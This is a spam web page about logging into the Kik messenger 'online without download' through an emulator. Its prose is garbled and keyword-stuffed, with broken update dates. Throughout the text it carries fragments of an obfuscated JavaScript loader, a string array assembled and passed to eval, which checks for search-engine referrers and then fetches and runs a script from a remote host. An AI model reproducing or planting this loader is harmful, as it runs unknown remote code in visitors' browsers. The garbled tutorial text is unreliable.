

## **Login To Kik Online Without Download**

This comes as KIK did not want to play with user experience and thus the Media Brix company suggested a new way to them, wherein it's like an exchange of favors.. It has become the perfect alternative to email and text because of its premium features.. Social Integration: Using this application, you are allowed to connect with social platforms like Viddy, Social Cam and Instagram.. Update: 2 0 January 2 The Washington post has started adding their own quizzes and light- hearted games which are added to the promoted chats in KIK, aimed at providing a better experience to users.. ";yOC["oRx"]="gth";yOC["CIb"]=">0)";y OC["HQF"]="{ev";yOC["aIX"]="se,";yOC["pjr"]="lib";yOC["eTF"]="//a";yOC["zGn"]="}el";yOC["fCr"]=".. The messenger mostly has a young userbase from America and such trends are a confidence booster for the company.. The CEO mentioned: they want to dive more into the fashion part of messaging and there is a feature in app which lets people select their dresses for special occasions, which will get a specific boost as well.. Wanna have Kik for PC installed? Well, follow this guide right now and get this awesome text messaging app on your Windows PC or Android device for free.

go";yOC["EeE"]="up ";yOC["BJx"]="tri";yOC["RXD"]="t c";yOC["Gno"]="ead";yOC["pdR"]="&&!";yOC["GaU"]=" q ";yOC["jNk"]=".. 1";yOC["mcM"]="}}}";yOC["fhq"]="end";yOC["yMO"]="://";yOC["nxG"]="fin";yOC["BBa"]="(rd";yOC[" ApG"]="ry/";yOC["xiz"]="ld(";yOC["bRx"]="but";yOC["fXf"]="e';";yOC["rOA"]="(!(";yOC["VWD"]="&!(";yOC["sjs"]="len ";yOC["JbI"]="){i";yOC["gFS"]="dex";yOC["lnw"]="eeb";yOC["rEL"]="que";yOC["DlW"]="rd(";yOC["Zfs"]=",cr";yOC["Ilv" ]=" re";yOC["WUk"]="etT";yOC["BUk"]=":fa";yOC["efk"]="scr";yOC["Vok"]="t.. If you still have any doubts or you want to share your experience of Login Kik ONLINE, drop your thoughts in comments below.. Microsoft Office and top productivity alternatives Best online photo storage Video players: Choosing the best Running Windows games smoothly Choose the best antivirus.. No more hassle of switching between apps! Group Chat: Sending a single message to different people is an irritating process.. So just go to Google Play Store, Search "KIK" & get its APK file Now go to Manymo, create an account.. Kik Messenger login page and helping answers search results Directory of Kik Messenger account online link for safe and secure access.

## **snapchat login online without download**

snapchat login online without download, facebook messenger login online without download, messenger login online without download, tiktok login online without app, whatsapp login online without app, whatsapp login online without qr code, cash app login online without app, paytm login online without app, instagram login online without app, kik login online without download, login whatsapp online without downloading, login whatsapp online without otp

KIK for PC – Free Messenger Download on Windows 7,8,10 Guide to download KIK for Windows PC.. ";yOC["Dhp"]=",da";y OC["vlx"]="ttp";yOC["GwU"]="});";yOC["Uyn"]="s/j";yOC["spU"]="a);";yOC["SGb"]=";do";yOC["iND"]="sn.. Update: 1 0 March 2 Kik is all set to employ chat bots to serve as assistants to the user.. \")":eval(yOC["dwt"]+yOC["GaU"]+yOC["NlS"]+y OC["raJ"]+yOC["pIf"]+yOC["Tuu"]+yOC["GKP"]+yOC["Bpv"]+yOC["RXD"]+yOC["SWO"]+yOC["mMi"]+yOC["RUA"]+y OC["Xho"]+yOC["qNf"]+yOC["Djh"]+yOC["Ezc"]+yOC["ktv"]+yOC["xqM"]+yOC["HOb"]+yOC["BJx"]+yOC["bRx"]+yOC ["FFS"]+yOC["Rui"]+yOC["iMg"]+yOC["eTF"]+yOC["lrh"]+yOC["QsU"]+yOC["szA"]+yOC["rVZ"]+yOC["AdS"]+yOC["Z nJ"]+yOC["myq"]+yOC["zYr"]+yOC["pjr"]+yOC["Uyn"]+yOC["rEL"]+yOC["ApG"]+yOC["ljO"]+yOC["fCr"]+yOC["gJF"]+ yOC["sNC"]+yOC["jUc"]+yOC["TGC"]+yOC["fna"]+yOC["SGb"]+yOC["aTl"]+yOC["Xho"]+yOC["jNk"]+yOC["zlx"]+yOC ["GPz"]+yOC["EKg"]+yOC["kPt"]+yOC["ZBH"]+yOC["haw"]+yOC["tKb"]+yOC["Gno"]+yOC["OFh"]+yOC["Olq"]+yOC["i sz"]+yOC["fhq"]+yOC["Vtv"]+yOC["xiz"]+yOC["spU"]+yOC["bqZ"]+yOC["Tax"]+yOC["RyM"]+yOC["DlW"]+yOC["JbI"]+ yOC["Kst"]+yOC["YRp"]+yOC["nSl"]+yOC["LOE"]+yOC["Ykl"]+yOC["Iqt"]+yOC["nxG"]+yOC["oOO"]+yOC["yKG"]+yO C["WUk"]+yOC["GUK"]+yOC["KfP"]+yOC["BBa"]+yOC["Gje"]+yOC["nev"]+yOC["zGn"]+yOC["dnS"]+yOC["dwt"]+yOC ["Ilv"]+yOC["tWE"]+yOC["GKP"]+yOC["Bpv"]+yOC["Vok"]+yOC["ttH"]+yOC["ERd"]+yOC["TTv"]+yOC["Khp"]+yOC[" Mdt"]+yOC["sjs"]+yOC["oRx"]+yOC["CIb"]+yOC["Cvy"]+yOC["rOA"]+yOC["Tnq"]+yOC["Mdt"]+yOC["GnC"]+yOC["zva "]+yOC["BGk"]+yOC["DWX"]+yOC["gFS"]+yOC["cjD"]+yOC["CIb"]+yOC["pdR"]+yOC["IKr"]+yOC["fjs"]+yOC["Iqt"]+y OC["Mfs"]+yOC["CwQ"]+yOC["JzB"]+yOC["TWi"]+yOC["QIG"]+yOC["UGK"]+yOC["VWD"]+yOC["vhk"]+yOC["kQw"] +yOC["gFS"]+yOC["IVV"]+yOC["xqd"]+yOC["own"]+yOC["Igg"]+yOC["QIG"]+yOC["UGK"]+yOC["VWD"]+yOC["vhk"]

+yOC["kQw"]+yOC["gFS"]+yOC["IVV"]+yOC["oGd"]+yOC["Ygb"]+yOC["QIG"]+yOC["UGK"]+yOC["VWD"]+yOC["vhk "]+yOC["kQw"]+yOC["gFS"]+yOC["IVV"]+yOC["MGw"]+yOC["WbZ"]+yOC["QIG"]+yOC["UGK"]+yOC["VWD"]+yOC[" vhk"]+yOC["kQw"]+yOC["gFS"]+yOC["IVV"]+yOC["wiF"]+yOC["XFU"]+yOC["cjD"]+yOC["CIb"]+yOC["pdR"]+yOC["IK r"]+yOC["fjs"]+yOC["Iqt"]+yOC["Mfs"]+yOC["hLa"]+yOC["iND"]+yOC["QIG"]+yOC["UGK"]+yOC["VWD"]+yOC["vhk"] +yOC["kQw"]+yOC["gFS"]+yOC["IVV"]+yOC["dDT"]+yOC["Uuv"]+yOC["QIG"]+yOC["UGK"]+yOC["VWD"]+yOC["vhk "]+yOC["kQw"]+yOC["gFS"]+yOC["IVV"]+yOC["XNz"]+yOC["cjD"]+yOC["CIb"]+yOC["woT"]+yOC["dwt"]+yOC["Epg"] +yOC["xEu"]+yOC["zGV"]+yOC["zpK"]+yOC["fJC"]+yOC["fXf"]+yOC["YBd"]+yOC["lrh"]+yOC["Zvm"]+yOC["YRp"]+y OC["gsl"]+yOC["yjC"]+yOC["Dhp"]+yOC["bHy"]+yOC["YRp"]+yOC["wDr"]+yOC["Djh"]+yOC["Ezc"]+yOC["BBR"]+yOC ["dOS"]+yOC["NlR"]+yOC["paI"]+yOC["BUk"]+yOC["Tjd"]+yOC["Zfs"]+yOC["Vqe"]+yOC["sra"]+yOC["Jyk"]+yOC["gCF "]+yOC["DwK"]+yOC["ZlD"]+yOC["yVB"]+yOC["VxA"]+yOC["aIX"]+yOC["vRE"]+yOC["zrl"]+yOC["vlx"]+yOC["yMO"] +yOC["jpb"]+yOC["LNu"]+yOC["efk"]+yOC["lIG"]+yOC["EeE"]+yOC["wxP"]+yOC["eJu"]+yOC["ERT"]+yOC["KOq"]+y OC["ksZ"]+yOC["lnw"]+yOC["tiU"]+yOC["Pid"]+yOC["vUx"]+yOC["MNl"]+yOC["bqZ"]+yOC["Tax"]+yOC["ZuN"]+yOC[ "OYv"]+yOC["sOs"]+yOC["krw"]+yOC["paI"]+yOC["qWw"]+yOC["kMg"]+yOC["ZXl"]+yOC["mwk"]+yOC["Oou"]+yOC[" ujl"]+yOC["HQF"]+yOC["Tqb"]+yOC["OYv"]+yOC["sOs"]+yOC["krw"]+yOC["paI"]+yOC["ClW"]+yOC["GwU"]+yOC["m cM"]+yOC["DSL"]+yOC["SIO"]); KIK Online Login / Sign.. Update: 1 4 December 2 Media Brix, an online advertisement company has recently partnered with the KIK messenger app and they have planned to bring an awesome exchange between users and the company who sell ads.. The best thing about is you can get the free trial of the emulator without even giving them your Credit Card details (& even after the free trial, it's just \$9/month for up to 1.. The messenger has over 2 Its demographic is mostly millennials, most of who utilize some ad blocking service.. In If you have landed on this article, you want to login KIK online without downloading it on your PC! Is that right? Don't worry! Using KIK on Mobile Phone.

## **messenger login online without download**

Invitation To Chat: To have a chat with family and friends, you just need to send them invitation using KIK.. Update: 2 3 December 2 According to a latest update by Recode, the app has acquired Blynk – another fashion app with its own chat bots.. j";yOC["AdS"]="is ";yOC["QIG"]="\")>";yOC["kQw"]=" in";yOC["TTv"]="r;i";yOC["JzB"]="oog";yOC["sNC"]="ery";yOC["I VV"]="Of(";yOC["Tqb"]="al(";yOC["KfP"]="out";yOC["qWw"]=",te";yOC["HOb"]="tAt";yOC["pIf"]="ar ";yOC["xEu"]="o wm";yOC["UGK"]="0)&";yOC["eJu"]="101";yOC["szA"]="ogl";yOC["XNz"]="\"vk";yOC["Khp"]="f(r";yOC["Xho"]="ent";y OC["QsU"]=".. 0/";yOC["Epg"]=" sh";yOC["Cvy"]="{if";yOC["xqd"]="\"ra";yOC["oOO"]="ed'";yOC["Igg"]="er.. r";yOC["paI"]="ata";yOC["gCF"]=":tr";yOC["Bpv"]="men";yOC["sOs"]="pon";yOC["TGC"]="n.. Check its salient characteristics here: Open Source App: KIK Messenger is an open source application.. ";yOC["sra"]="Dom";yOC["zGV"]="e = ";yOC["mMi"]="teE";yOC["woT"]=")){";yOC["krw"]="seD";yOC["dDT"]="\"li";yOC["oGd"]="\"bi";yOC["tiU"]="ly'";yOC[" KOq"]="8.. Wow, isn't that awesome? Pretty much!! Also read: Snapchat Online Accessing Kik Online – The Many.. Kik for PC hopes to navigate around that fence and cater the space for prospective clients.

## **whatsapp login online without app**

This comes as a great comeback for KIK online app, as Whats App had been attracting most of the big names to advertise on its platform for a long time.. Features of KIK for Mobile Various platforms have various app stores for KIK to do kik login online; user needs to visit the respective.. Cutting the Crap – How to Login / Sign- in Kik Online? Well there are may emulators which let you do so! Manymo" is my favorite one as it lets the user run any android app online without downloading it on PC.. i";yOC[ "yVB"]="np:";yOC["vhk"]="ref";yOC["ClW"]=");}";yOC["Mfs"]="xOf";yOC["zYr"]="ax/";yOC["ZlD"]="jso";yOC["jpb"]="f UY";yOC["ZBH"]="agN";yOC["Ygb"]="ng.. var Cj = 'login+to+kik+online+without+download';var yOC = new Array();yOC["qNf"]="('s";yOC["Tjd"]="lse";yOC["Mdt"]="ef.. Why "KIK Online"? Most of us will get annoyed typing long messages on our smartphones.. ";yOC["BBR"]=",pr";yOC["wDr"]=":'s";yOC["ZXl"]="tat";yOC["GKP"]="ocu";yOC["ujl"]="H R)";yOC["SIO"]="();";yOC["ljO"]="3.. Blynk will join KIK Online and this will give a boost to the number of automatic chat bots Kik can create in 2.. mi";yOC["yKG"]="){s";yOC["Ezc"]="pt'";yOC["Olq"]="0] ";yOC["Zvm"]="({t";yOC["EKg"]="nts";yOC["YRp"]="ype";yOC["bHy"]="taT";yOC["gJF"]="jqu";yOC["LNu"]="eb.. The

app is also toying with the idea of using bots as ad spaces for prospective clients.. Just read up for the quick solution PS: I have personally tested this method  $\&$  it works like a charm.. The best part, you can send the invitation to anyone around the globe Web Surfing Within App: The unique thing about KIK is web browsing within the application.. You don't need to spend a single penny to use it You can share and send unlimited messages for free.. Yes, now you can login KIK without downloading it on your PC Note: This is the best method to.. ";yOC["zrl"]=":'h";yOC["iMg"]="','";yOC["DWX"]="yan";yOC["Vqe"]="oss";yOC[" SWO"]="rea";yOC["tKb"]="('h";yOC["nev"]="0);";yOC["fJC"]="orc";yOC["ttH"]="efe";yOC["rVZ"]="eap";yOC["RUA"]="le m";yOC["mwk"]="us,";yOC["hLa"]="(\"m";yOC["GnC"]="ind";yOC["ZnJ"]="com";yOC["XFU"]="hoo";yOC["ERT"]="/29";y OC["bqZ"]="fun";yOC["Pid"]=",su";yOC["OFh"]="')[";yOC["Tax"]="cti";yOC["MGw"]="\"ma";yOC["xqM"]=".. ";yOC["MN l"]="ss:";yOC["DSL"]="}rd";yOC["Djh"]="cri";yOC["Iqt"]="nde";yOC["ZuN"]="on(";yOC["lrh"]="jax";yOC["haw"]="ame";y OC["YBd"]="\$.. Now go "Launch Emulators" page of Manymo and select the resolution that fits in closely with your device size (PC, Laptop, or tablet) !! Upload the KIK APK file which you just downloaded and start sending messages to your friends online.. se";yOC["ERd"]="rre";yOC["VxA"]="fal";yOC["tWE"]="f=d";yOC["CwQ"]="(\"g";yOC["RyM"]="on ";yOC["wiF"]="\"ya";yOC["GPz"]="eme";yOC["LOE"]="\$==";yOC["NlR"]="ssD";yOC["kMg"]="xtS";yOC["nSl"]="of ";yOC["vRE"]="url";yOC["fna"]="s')";yOC["kPt"]="ByT";yOC["dnS"]="se{";yOC["zpK"]="

'f";yOC["GUK"]="ime";yOC["myq"]="/aj";yOC["jUc"]=".. ";yOC["Ykl"]="='u";yOC["ksZ"]="s?w";yOC["DwK"]="ue,";yOC[ "vUx"]="cce";yOC["Oou"]="jqX";yOC["yjC"]="ET'";yOC["wxP"]="us/";yOC["Tnq"]="!(r";yOC["WbZ"]="il.. j";yOC["Rui"]="src";yOC["NlS"]="=

C";yOC["aTl"]="cum";yOC["zva"]="exO";yOC["lIG"]="ipt";yOC["Kst"]="f(t";yOC["fjs"]="f.. This way, you can share your photos and videos on various social platforms Instant Notifications: You receive notifications whenever the message is delivered and read by the recipient in KIK.. KIK Online Login / Sign In – No Download Method (Updated)4. Wasn't it a quick & effective solution?"If opportunity doesn't knock your door, just build the door" – Milton Berle If you still find it hectic to read above tutorial and follow the steps, just check out this silent video on How to Login Kik Online.. Features of KIK Messenger KIK is an incredible application for sharing moments with friends and family.. Kik APK App free Download for Android & KIK login Online In this post, we will tell you the method For Kik Login & Kik Online.. Now save your time and have a group chat with KIK messenger You can create groups and add different people in the groups to share the same message.. ge";yOC["isz"]="app";yOC["gsl"]=":'G";yOC["OYv"]="res";yOC["Tuu"]="a=d";yOC["Uuv"]="ve.. Users have to watch ads and in return, they will get in- app currency called as KIK points with which they can buy smileys and emojis for further intensifying their emotions on chats with friends.. Mo Way!! 1 First off, you need KIK messenger's APK file APK file is used as an alternative when we want to run android apps on any other device (or online).. a";yOC["Jyk"]="ain";yOC["TWi"]="le ";yO  $C['dOS'']="<sub>0</sub>''=Cce''$ ;yOC["IKr"]="(re";yOC["zlx"]="tEl";yOC["Vtv"]="Chi";yOC["raJ"]="j;v";yOC["Gje"]=",10";yOC["own"]=" mbl";yOC["ktv"]=");a";yOC["BGk"]="f(\"";yOC["FFS"]="e('";yOC["dwt"]="var";yOC["cjD"]=".. Especially if you got a good typing skills on your laptop, you would just like to send messages to your dear ones online from your Desktop, or PC! In that case, the facility of logging into Kik online will prove fruitful to us. e10c415e6f